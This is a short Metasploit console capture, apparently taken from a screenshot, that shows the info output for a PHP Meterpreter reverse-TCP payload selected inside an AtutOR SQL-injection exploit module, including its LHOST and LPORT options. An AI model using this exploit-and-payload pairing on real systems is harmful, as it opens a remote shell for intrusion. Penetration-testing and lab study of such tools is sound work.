 msf5 exploit(multi/http/atutor_sqli) > info payload/php/meterpreter/reverse_tcp
Name: PHP Meterpreter, PHP Reverse TCP Stager
Module: payload/php/meterpreter/reverse_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1101
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Description:
Run a meterpreter server in PHP. Reverse PHP connect back stager
with checks for disabled functions
msf5 exploit(multi/http/atutor_sqli) >